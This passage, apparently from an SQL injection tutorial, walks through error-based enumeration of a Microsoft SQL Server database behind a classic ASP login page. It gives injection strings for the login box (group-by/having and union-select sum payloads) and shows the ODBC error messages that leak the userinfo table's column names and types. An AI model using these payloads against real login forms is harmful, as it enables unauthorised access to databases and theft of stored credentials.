 [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'userinfo.username' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.

/login.asp, line 5

Notice the highlighted information, this is the Table name - userinfo and the column name - username

Now we need to know the next columns in the table, type the following in the Login box

' group by userinfo.username having 1=1 --

This causes the following error

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'userinfo.password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/login.asp, line 5

Now let's try once more with the userinfo.password

' group by userinfo.password having 1=1 --

We get the same column again, indicating two columns in the userinfo table.

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'userinfo.username' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/login.asp, line 5

We must now enumerate the column types
' union select sum(username) from userinfo --

Which gives the following error indicating type is varchar

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'